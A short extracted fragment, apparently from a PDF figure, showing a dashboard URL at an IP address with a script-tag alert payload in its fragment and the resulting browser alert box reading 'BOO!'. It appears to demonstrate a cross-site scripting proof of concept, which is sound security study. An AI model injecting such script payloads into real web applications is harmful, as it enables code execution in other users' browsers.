 139.91.71.5:11337/dashboard#<script>alert("BOO!");</script>
Welcome
139.91.71.5:11337
BOO!
Don't allow 139.91.71.5:11337 to prompt you again
OK